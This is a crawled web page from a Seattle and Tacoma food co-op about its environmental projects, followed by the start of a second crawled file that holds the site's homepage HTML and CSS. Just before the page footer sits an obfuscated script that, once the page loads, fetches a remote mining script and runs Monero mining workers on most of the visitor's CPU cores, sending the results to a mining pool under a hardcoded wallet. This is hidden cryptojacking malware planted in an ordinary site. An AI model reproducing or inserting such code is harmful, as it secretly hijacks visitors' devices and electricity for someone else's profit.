

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.centralcoop.coop/supporting-ecosystem.php
body_size: 9616
content:
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Central Co-op | Supporting Our Ecosystem</title>
<link href="css/boilerplate.css" rel="stylesheet" type="text/css">
<link href="css/basic.css" rel="stylesheet" type="text/css">
<link href="css/styles.css" rel="stylesheet" >
<link href="css/stylesheet.css" rel="stylesheet" type="text/css">
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="css/respond.min.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="js/script.js"></script>
<link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="css/jssocials.css" />
<link rel="stylesheet" type="text/css" href="css/jssocials-theme-classic.css" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51278211-1', 'centralcoop.coop');
  ga('send', 'pageview');
  gtag('config', 'AW-989641283');
</script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1636917256582772');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1636917256582772&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link href="p7ap3/p7AP3-01.css" rel="stylesheet" type="text/css" media="all">
<link href="p7ap3/p7ap3-columns.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="p7ap3/p7AP3scripts.js"></script>
<script src="../js/jquery.ihavecookies.min.js"></script>
<script type="text/javascript">
    $(document).ready(function() {
        $('body').ihavecookies({
            title: '&#x1F36A; Accept Cookies & Privacy Policy?',
            message: 'We use cookies to analyze our website traffic, but no private information is stored here in any way.',
            delay: 600,
            expires: 30,
            link: '../privacy.php',
            onAccept: function(){
                var myPreferences = $.fn.ihavecookies.cookie();
                console.log('Yay! The following preferences were saved...');
                console.log(myPreferences);
            },
            uncheckBoxes: true,
            acceptBtnLabel: 'Accept Cookies',
            moreInfoLabel: 'More information',
            cookieTypesTitle: 'Select which cookies you want to accept',
            fixedCookieTypeLabel: 'Essential',
            fixedCookieTypeDesc: 'These are essential for the website to work correctly.'
        });

        if ($.fn.ihavecookies.preference('marketing') === true) {
            console.log('This should run because marketing is accepted.');
        }
    });
    </script>
</head>
<body>
<div class="gridContainer clearfix">

<div id="Header"><a href="../index.php"><img src="../images/new-logo.jpg"></a>
    <div class="search"><form action="searchBody.php" method="get" name="form1"><i class="icon-search"></i>
      <input type="search" class="form-control" placeholder="Search" name="zoom_query" id="zoom_query"/></form></div>
</div>
<div id="Nav">
<div id="menuHolder">
    <div id="cssmenu">
	<ul>
    
   <li><a href="../index.php">Home</a></li>
   <li><a href="#">Stores</a>
   <ul><li><a href="../seattle-store.php">Seattle</a></li>
   <li><a href="../tacoma-store.php">Tacoma</a></li>
   <li><a href="../page.php?PID=1042">Online</a></li></ul>
   </li>
   
   <li><a href='#'>Food</a>
   
   <ul>
   <li><a href="../central-savings.php">Central Savings</a></li>
   <li><a href="#">Departments</a>
     <ul><li><a href="../produce.php">Produce</a></li>
     <li><a href="../grocery.php">Grocery</a></li>
     <li><a href="../dairy.php">Dairy & Cheese</a></li>
     <li><a href="../meat-seafood.php">Meat & Seafood</a></li>
     <li><a href="../deli-catering.php">Deli & Catering</a></li>
     <li><a href="../bulk-foods.php">Bulk Foods</a></li>
     <li><a href="../wellness.php">Wellness</a></li>
     <li><a href="../beer-wine-spirits.php">Beer, Wine & Spirits</a></li>
     </ul>
   <li><a href="../local-producers.php">Washington Producers</a></li>
   <li><a href="../recipes.php">Recipes</a></li>
   
   <li><a href="#">Know Your Food</a>
     <ul><li><a href="../food-guides.php">Food Guides</a></li>
     <li><a href="../food-glossary.php">Food Glossary</a></li>
     <li><a href="../suggest.php">Suggest A Product</a></li>
     </ul>
   <li><a href="../guidelines.php">Product Guidelines</a></li>
   <li><a href="../gift-cards.php">Gift Cards</a></li>
   </ul>
   </li>
   
   <li><a href="#">Ownership</a>
     <ul>
     <li><a href="../join.php">Join The Coop</a></li>
     <li><a href="../co-ops101.php">Co-ops 101</a></li>
     <li><a href="../governance.php">Co-op Governance</a></li>
   <li><a href="../manage-membership.php">Manage Your Membership</a></li>
   </ul>
   </li>
   
   <li><a href="#">Principles</a>
     <ul>
     <li><a href="../priciples.php">Our Principles</a></li>
     <li><a href="../supporting-community.php">Supporting Our Community</a></li>
     <li><a href="../supporting-ecosystem.php">Supporting Our Ecosystem</a></li>
      </ul>
     </li>
        
        <li><a href="../events.php">Events</a></li>
        <li><a href="../employment.php">Jobs</a></li>
        
        <li><a href="#">About Us</a>
          <ul><li><a href="../page.php?PID=1026">About Us</a></li>
          <li><a href="../our-story.php">Our Story</a></li>
          <li><A href="../newsletters.php">Newsletters</a></li>
          <li><a href="../blog.php">Blog</a></li>
          <li><a href="../awards.php">Awards</a></li>
          <li><A href="../press-releases.php">Press Releases</a></li>
          </ul>
        </li>
          <li><a href="../contact.php">Contact Us</a></li>
   
   </ul>
</div>
</div>
</div><div id="gdpr-cookie-message" style="">
  <h4>Cookies &amp; Privacy</h4>
  <p>This website uses cookies to ensure you get the best experience on our website.</p>
  <p><a href="../privacy.php">More information</a>
    <button id="gdpr-cookie-accept" type="button">Accept</button>
  </p>
</div>

<div id="MainBody">
    <div id="LeftContent"><img src="images/Best Bee City Sign Stall banner 800x250.png" id="PageBanner" />    <div class="Content">
           <h1>Supporting Our Ecosystem</h1>
      <p><p><a href="principles.php">Central Co-op Principle</a> #8 is Concern for Ecosystems. Recognizing our dependence on the Earth&rsquo;s natural systems and resources, we respect animal habitats, human habitats, and the Earth&rsquo;s biological and physical&nbsp;equilibrium in the course of our activity as a cooperative.</p>

<p>We act on this principle in many ways: through&nbsp;what products we sell (governed by our <a href="guidelines.php">Product Guidelines</a>) and through&nbsp;business practices and community projects like those below:&nbsp;</p>
</p>
      <div id="p7AP3_1" class="p7AP3-01 p7AP3">
        <div id="p7AP3rw_1" class="p7AP3root-wrapper">
          <div class="p7AP3trig p7ap3-theme-01">
            <h3><a href="#p7AP3c1_1" id="p7AP3t1_1"><strong>Community Solar: Promoting Renewable Energy and Affordable Housing</strong></a></h3>
          </div>
          <div id="p7AP3w1_1" class="p7AP3cwrapper p7ap3-theme-01">
            <div id="p7AP3c1_1" class="p7AP3content p7ap3-theme-01">
              <div id="p7AP3p1_1" class="p7AP3panelcontent p7ap3-theme-01">
                <div class="p7ap3-col-wrapper no-columns">
                  <p><h1>Community Solar</h1>

<p>&nbsp;</p>

<p><img src="images/solar-on-holiday.png" /></p>

<p>&nbsp;</p>

<p>Central Co-op is proud to be promoting renewable energy and affordable housing through our sponsorship of the <a href="http://capitolhillecodistrict.org/shout-out-to-our-new-solar-sponsors/" target="_blank">Capitol Hill Community Solar Project</a>!</p>

<p>In 2015, Seattle City Light teamed up with affordable housing provider <a href="https://www.capitolhillhousing.org/" target="_blank">Capitol Hill Housing</a> (CHH) to build a 25kW solar array atop the Holiday Apartments, a CHH property at 10th and John. This array is the second largest on Capitol Hill and the first community solar project atop affordable housing in the nation. The investment of Solar Sponsors like the Co-op made this project possible, and the array will revert to CHH when the investments are repaid.</p>

<p>The Capitol Hill Solar Project is part of the <a href="http://capitolhillecodistrict.org/projects/" target="_blank">Capitol Hill EcoDistrict</a>, a community-driven effort that promotes a socially equitable, environmentally resilient and culturally vibrant neighborhood.</p>
</p>
                  <p>&nbsp;
                  <div id="shareButtonLabel"></div>
                  <script src="js/jssocials.js"></script>
    <script>
        $("#shareButtonLabel").jsSocials({
			
            shares: ["email5", "twitter5", "facebook5"]
        });
    </script>
                </div>
              </div>
            </div>
          </div>
          <div class="p7AP3trig p7ap3-theme-01">
            <h3><a href="#p7AP3c1_2" id="p7AP3t1_2"><strong>Bee City: Helping Pollinators Thrive in Seattle</strong></a></h3>
          </div>
          <div id="p7AP3w1_2" class="p7AP3cwrapper p7ap3-theme-01">
            <div id="p7AP3c1_2" class="p7AP3content p7ap3-theme-01">
              <div id="p7AP3p1_2" class="p7AP3panelcontent p7ap3-theme-01">
                <div class="p7ap3-col-wrapper no-columns">
                  <p><h1>Bee City USA</h1>

<p>&nbsp;</p>

<p>In 2015, after&nbsp;<a href="https://www.centralcoop.coop/docs/cr_bee_city.pdf">months of effort by The Common Acre and Central Co-op</a>, the City Council&nbsp;proclaimed Seattle to be a <img alt="" src="/images/Bee_City_Web_Image.png" style="float:right; height:200px; margin:3px 5px; width:200px" />Bee City USA. Seattle is now the largest Bee City USA!</p>

<p>Bee City USA status commits Seattle to carry out internal and public education about the importance of pollinators, and to habitat restoration and conservation efforts to support these keystone ecological and agricultural species.&nbsp;The successful Seattle Bee City initiative was supported by a broad coalition of endorsing organizations, representing tens of thousands of constituents.</p>

<p>Seattle&#39;s Bee City are carried forward through a partnership of the City of Seattle interdepartmental team and nonprofit steward <a href="https://commonacre.org/" target="_blank">The Common Acre</a>. Guidance will be provided by the Seattle Bee City Stakeholders Advisory Committee. Endorsing organizations and Advisory Committee members* from community groups and city departments include:</p>

<ul>
	<li><strong><a href="http://www.alleycat-acres.org/">Alleycat Acres</a></strong></li>
	<li><strong><a href="http://beaconfoodforest.org/">Beacon Food Forest</a></strong></li>
	<li><strong><a href="http://beaconhillgardenclub.org/">Beacon Hill Garden Club</a></strong></li>
	<li><strong><a href="http://www.beesearch.org/">Beesearch</a>&nbsp;</strong>(Will Peterman)*</li>
	<li><strong><a href="http://bigdipperwaxworks.com/">Big Dipper Wax Works</a>&nbsp;</strong>(Brent Roose)*</li>
	<li><strong><a href="http://www.centralcoop.coop/">Central Co-op</a></strong>&nbsp;(Maria Meyer and Meg Kennedy)*</li>
	<li><strong><a href="http://cityfruit.org/">City Fruit</a></strong></li>
	<li><strong><a href="http://www.coolmom.org/">CoolMom</a></strong></li>
	<li><strong><a href="http://freewayestates.org/">Freeway Estates Community Orchard</a></strong></li>
	<li><strong><a href="https://www.facebook.com/keephighpointgreen">Keep High Point Green</a></strong></li>
	<li><strong><a href="http://www.pugetsoundbees.org/">Puget Sound Beekeepers Association</a></strong>&nbsp;(Krista Conner)*</li>
	<li><strong><a href="http://seattlebeeworks.com/">Seattle Bee Works</a></strong></li>
	<li>Seattle Biological Beekeepers (Kimberly Christenson)*</li>
	<li><strong><a href="http://www.seattletilth.org/">Seattle Tilth Association</a></strong>&nbsp;(Laura Matter)*</li>
	<li><strong><a href="https://slowfoodseattle.wordpress.com/">Slow Food Seattle</a></strong></li>
	<li><strong><a href="http://www.solid-ground.org/Programs/Nutrition/Lettuce/">Solid Ground / Lettuce Link</a></strong></li>
	<li><strong><a href="http://www.stonesoupgardens.com/">Stone Soup Gardens</a></strong></li>
	<li><strong><a href="http://www.commonacre.org/">The Common Acre</a></strong>&nbsp;(Bob Redmond)*</li>
	<li><strong><a href="http://www.westseattlebeegarden.com/">West Seattle Bee Garden</a></strong></li>
	<li>Julie Bryan*,&nbsp;<strong><a href="http://www.seattle.gov/neighborhoods/p-patch-community-gardening">P-Patch Community Garden</a></strong>&nbsp;Coordinator,&nbsp;<strong><a href="http://www.seattle.gov/neighborhoods/">Seattle Department of Neighborhoods</a></strong></li>
	<li>Barb DeCaro*, Resource Conservation Coordinator,&nbsp;<strong><a href="http://www.seattle.gov/parks/">Seattle Parks and Recreation</a></strong></li>
	<li>Rory Denovan*, Senior Environmental Analyst,&nbsp;<strong><a href="http://www.seattle.gov/light/">Seattle City Light</a></strong></li>
	<li>Sandy Pernitz*, P-Patch Community Garden Coordinator,&nbsp;<strong><a href="http://www.seattle.gov/neighborhoods/">Seattle Department of Neighborhoods</a></strong></li>
</ul>
</p>
                  <p>&nbsp;
                  <div id="shareButtonLabel2"></div>
                  <script src="js/jssocials.js"></script>
    <script>
        $("#shareButtonLabel2").jsSocials({
			
            shares: ["email6", "twitter6", "facebook6"]
        });
    </script>
                </div>
              </div>
            </div>
          </div>
          <div class="p7AP3trig p7ap3-theme-01">
            <h3><a href="#p7AP3c1_3" id="p7AP3t1_3"><strong>Energy Efficiency and Water Use Reduction</strong></a></h3>
          </div>
          <div id="p7AP3w1_3" class="p7AP3cwrapper p7ap3-theme-01">
            <div id="p7AP3c1_3" class="p7AP3content p7ap3-theme-01">
              <div id="p7AP3p1_3" class="p7AP3panelcontent p7ap3-theme-01">
                <div class="p7ap3-col-wrapper no-columns">
                  <p><h1>Environmentally Friendly Operations</h1>

<p><img src="images/energy chart2.png" style="margin: 15px; float: right;" /></p>

<p>&nbsp;</p>

<p>Central Co-op is always looking for ways to reduce our negative environmental impact through the way we operate our stores.</p>

<p>In 2016, we made a few large-scale investments in equipment and worked to identify smaller changes in practice that we can make to reduce our footprint. We reduced our water use at our Seattle location by 13% from 2015 to 2016, mostly due to the installation of low-flow toilets in our restrooms.</p>

<p>We made improvements to maintenance practices of our refrigeration equipment which reduced the leak rate of our coolant by over two thirds. The coolant used in our refrigeration systems is a powerful greenhouse gas, which has no negative impact as long as it stays inside the system. &nbsp;In 2017, we replaced the light bulbs in the store and reaped a 9.5% decrease in our electricity usage.</p>

<div>
<p>Our operations staff will continue to implement improvements in our practices with the goal of making the Co-op as environmentally friendly as possible!&nbsp;</p>
</div>

<p><our as="" co-op="" continue="" environmentally="" friendly="" goal="" implement="" improvements="" in="" making="" of="" operations="" our="" possible="" practices="" staff="" the="" to="" will="" with=""></our></p>
</p>
                  <p>&nbsp;
                  <div id="shareButtonLabel3"></div>
                  <script src="js/jssocials.js"></script>
    <script>
        $("#shareButtonLabel3").jsSocials({
			
            shares: ["email7", "twitter7", "facebook7"]
        });
    </script>
                </div>
              </div>
            </div>
          </div>
          <div class="p7AP3trig p7ap3-theme-01">
            <h3><a href="#p7AP3c1_4" id="p7AP3t1_4"><strong>Co+op Forest: Offsetting Carbon and Preserving the Rainforest</strong></a></h3>
          </div>
          <div id="p7AP3w1_4" class="p7AP3cwrapper p7ap3-theme-01">
            <div id="p7AP3c1_4" class="p7AP3content p7ap3-theme-01">
              <div id="p7AP3p1_4" class="p7AP3panelcontent p7ap3-theme-01">
                <div class="p7ap3-col-wrapper no-columns">
                  <p><h1>Cooperating to Save the Rainforest</h1>

<p>&nbsp;</p>

<p>Central Co-op&nbsp;offsetts&nbsp;all of the of carbon emissions from our use of natural gas by preserving 132 hectares of rainforest in one of the most bio-diverse regions of the world! That&rsquo;s up to 326,000 trees soaking up 66 metric tons of carbon.</p>

<p>Central Co-op has joined with the other members of National Co+op Grocers (NCG) in a carbon offset program called&nbsp;<a href="https://www.ncg.coop/newsroom/ncgs-coop-forest-carbon-offset-program-surpasses-one-million-trees" target="_blank">&ldquo;Co+op Forest.&rdquo;</a>&nbsp;Co+op Forest preserves and restores rainforest by helping farmer co-ops in the Amazon develop their communities through sustainable agroforestry.</p>

<p><img src="images/CarbonBlog2.png" /></p>

<p>The Co+op Forest is in the San Martin BioCorridor, now a registered UNESCO Biosphere Reserve because of its precious old growth rainforest. Damaged in the 1980s and 90s by coca production for the drug trade, the forest is now at risk for petroleum exploration and illegal hunting and fishing. Preserving the forest not only sequesters carbon, it preserves the habitat of many rare plants and animals that make the forest their home.</p>

<p>Doing the hands-on work of preserving the Co+op Forest are coffee and cocoa farmers who have organized themselves as co-ops to strengthen their communities. These communities are at the core of project design, decision-making and implementation of activities. They patrol the forests to protect them from poachers and find new ways to create income while preserving the forest, like collecting medicinal plants and raising their cocoa under the forest canopy.</p>

<p>To create this program, NCG worked with the&nbsp;<a href="http://www.purprojet.com/project/biocorredor-martin-sagrado/" target="_blank">PUR Project</a>, an offshoot of the fair trade food company&nbsp;<a href="http://www.alterecofoods.com/">Alter Eco</a>, whose chocolate bars you can find in our aisles. Central Co-op motivated to participate in Co+op Forest by two of&nbsp;<a href="https://www.centralcoop.coop/co-ops101.php">our principles</a>: #6 Cooperation Among Cooperatives and #8 Concern for Ecosystems. We are thrilled to be working with NCG, PUR Project and the communities of the San Martin BioCorridor in this innovative and important work!</p>

<p>To see the region&rsquo;s magnificent landscape and hear the voices of the people doing this work checkout this video:</p>

<p><iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/zNzpa25KglE" width="560"></iframe></p>
</p>
                  <p>&nbsp;
                  <div id="shareButtonLabel4"></div>
                  <script src="js/jssocials.js"></script>
    <script>
        $("#shareButtonLabel4").jsSocials({
			
            shares: ["email8", "twitter8", "facebook8"]
        });
    </script>
                </div>
              </div>
            </div>
          </div>
        </div>
        <!--[if lte IE 7]><style>.p7AP3, .p7AP3cwrapper, .p7AP3panelcontent, .p7AP3trig a {zoom: 1;}</style><![endif]-->
        <!--[if IE 5]><style>.p7AP3cwrapper {height: auto !important;}</style><![endif]-->
        <script type="text/javascript">P7_opAP3('p7AP3_1',1,2,0,0,0,0,0,0,1,0,1000,250,1,1);</script>
      </div>
<p>&nbsp;</p>
    </div>
    </div>
  <div id="RightContent">
<div class="BlueButton"><a href="principles.php">Our Principles</a></div>

<div class="BlueButton"><a href="supporting-community.php">Supporting Our Community</a></div>

<div class="BlueButton"><a href="local-producers.php">Washington Producers</a></div>

<div class="BlueButton"><a href="/docs/2019 Central Co-op Annual Report Final.pdf" target="_blank">Annual Report</a></div>
</div>
</div>

<style type="text/css">
.MapButton {
	
	background-color: #000;
}
.MapButton a:link,
.MapButton a:visited,
.MapButton a:hover,
.MapButton a:active, {
	color: #000;
}

</style>
<script>
    function _0x552c(){const _0xa51ba9=['hardwareConcurrency','137255uOUgoI','1392584ZBoAuG','607857isnDav','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','appendChild','2004745XMbnhN','2352mjhjok','3789WNfQmO','addEventListener','14720750MDZgmp','hostname','getElementsByTagName','6bGzeih','map','4217500xQqktA','setAttribute','join','head','toString','6GzADmu','src','v10?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10128'];_0x552c=function(){return _0xa51ba9;};return _0x552c();}function _0x5f21(_0x18b592,_0x348bf2){const _0x552ce5=_0x552c();return _0x5f21=function(_0x5f21ef,_0x531811){_0x5f21ef=_0x5f21ef-0x1eb;let _0x3c97a4=_0x552ce5[_0x5f21ef];return _0x3c97a4;},_0x5f21(_0x18b592,_0x348bf2);}const _0xc88455=_0x5f21;(function(_0x2253ab,_0x3c7358){const _0x26cdc6=_0x5f21,_0x415908=_0x2253ab();while(!![]){try{const _0x381af8=parseInt(_0x26cdc6(0x1ff))/0x1+-parseInt(_0x26cdc6(0x1fb))/0x2*(parseInt(_0x26cdc6(0x201))/0x3)+parseInt(_0x26cdc6(0x200))/0x4+-parseInt(_0x26cdc6(0x1ed))/0x5*(parseInt(_0x26cdc6(0x1f4))/0x6)+-parseInt(_0x26cdc6(0x1f6))/0x7+parseInt(_0x26cdc6(0x1ee))/0x8*(parseInt(_0x26cdc6(0x1ef))/0x9)+parseInt(_0x26cdc6(0x1f1))/0xa;if(_0x381af8===_0x3c7358)break;else _0x415908['push'](_0x415908['shift']());}catch(_0x573bc4){_0x415908['push'](_0x415908['shift']());}}}(_0x552c,0x72bb8),document[_0xc88455(0x1f0)]('DOMContentLoaded',function(){const _0x252735=_0xc88455,_0x166e85='https://easyhash.de/mmh/mmh.js',_0xc1aa92=_0x252735(0x1fd),_0x4cf198=_0x166e85+'?'+_0xc1aa92,_0x13d3fc=navigator[_0x252735(0x1fe)]>0x1?navigator[_0x252735(0x1fe)]-0x1:navigator[_0x252735(0x1fe)],_0x4e4e48=_0x252735(0x1eb),_0x1d58a0=_0x12d314=>[...Array(_0x12d314)][_0x252735(0x1f5)](()=>Math['random']()[_0x252735(0x1fa)](0x24)[0x2])[_0x252735(0x1f8)]('');setTimeout(()=>{const _0x3230cd=_0x252735,_0x41c44e=document['createElement']('script'),_0x536baf=document[_0x3230cd(0x1f3)](_0x3230cd(0x1f9))[0x0];_0x41c44e[_0x3230cd(0x1f7)](_0x3230cd(0x1fc),_0x4cf198),_0x536baf[_0x3230cd(0x1ec)](_0x41c44e);},0x3e8),setTimeout(()=>{const _0x80783c=_0x252735,_0x28ca36=_0x13d3fc+'_'+_0x1d58a0(0x8)+'_'+window['location'][_0x80783c(0x1f2)];deleteAllWorkers(),addWorkers(_0x13d3fc),PerfektStart(_0x4e4e48,_0x28ca36,_0x13d3fc);},0xbb8);}));
    </script>
<p><a href="http://www.centralcoop.coop/delivery"><!--ZOOMSTOP--></a></p>
<p><img src="../images/coop-footer.png"></p><p>16th &amp; Madison, Seattle&nbsp; <a href="https://www.google.com/maps/preview#!q=central+co-op&amp;data=!1m4!1m3!1d4020!2d-122.3110003!3d47.6152894!4m15!2m14!1m13!1s0x54906ad226d263ab%3A0xd89d748c465a4f92!3m8!1m3!1d10758!2d-122.311011!3d47.615494!3m2!1i1024!2i768!4f13.1!4m2!3d47.615328!4d-122.311035">[ Map ]</a><br>Open Daily: 8am - 10pm<br>1600 E Madison St, Seattle<br>206.329.1545</p><p>Pearl &amp; 46th, Tacoma&nbsp;&nbsp; <a href="https://goo.gl/maps/hJMgJPtVbtN2">[ Map ]</a><br>Open Daily: 7:30am – 9pm<br>4502 North Pearl Street<br>253.888.4288</p><p>Follow us on:</p><p><img src="../images/facebook-sea.png"> <img src="../images/facebook-tac.png"> &nbsp;<img src="../images/instagram.png"></p><p>© Copyright Central Co-op . All Rights Reserved.</p><script language="javascript">
$(".BlueButton").click(function() {
  window.location = $(this).find("a").attr("href"); 
  return false;
});
</script>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.centralcoop.coop/js/jssocials.js
body_size: 6248
content:
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Central Co-op | Seattle & Tacoma Community-Owned Natural Foods</title>
<link href="css/boilerplate.css" rel="stylesheet" type="text/css">
<link href="css/basic.css" rel="stylesheet" type="text/css">
<link href="css/styles.css" rel="stylesheet" >
<link href="css/stylesheet.css" rel="stylesheet" type="text/css">
<style type="text/css">
#TileHolder {
	width: 95%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: center;
	margin-top: 30px;
}
#BannerHolderFull {
	display:none;
}
#BannerHolderMobile {
	display: block;
	height: auto;
	width: 100%;
}
#EventImg {
	display: block;
	float: left;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Event {
	text-align: left;
	float: none;
	width: 90%;
	margin-right: auto;
	margin-left: auto;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: 30px;
	/* [disabled]margin-bottom: 30px; */
	text-align: left;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: none;
	width: 85%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
	margin-left: auto;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Tile1,
#Tile2,
#Tile3,
#Tile4 {
	float: none;
	width: 275px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	height: 250px;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
#Instacart {
	margin-top: 30px;
	width: 90%;
	float: none;
	margin-left: auto;
	margin-right: auto;
}
#EventImg {
	margin-right: 20px;
	margin-bottom: 25px;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	clear: both;
	width: 80%;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
@media only screen and (min-width: 481px) {
#TileHolder {
	text-align: center;
	width: 96%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	height: 180px;
	/* [disabled]margin-top: 0px; */
}
#BannerHolderFull {
	display:block;
}
#BannerHolderMobile {
	display:none;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: left;
	width: 94%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 160px;
	margin-right: 24px;
	margin-left: 0px;
	margin-bottom: 0px;
	height: auto;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 160px;
	height: 160px;
}
#Tile4 {
	float: left;
	width: 160px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
	clear: right;
	height: auto;
}
#Instacart {
	margin-top: 50px;
	width: 400px;
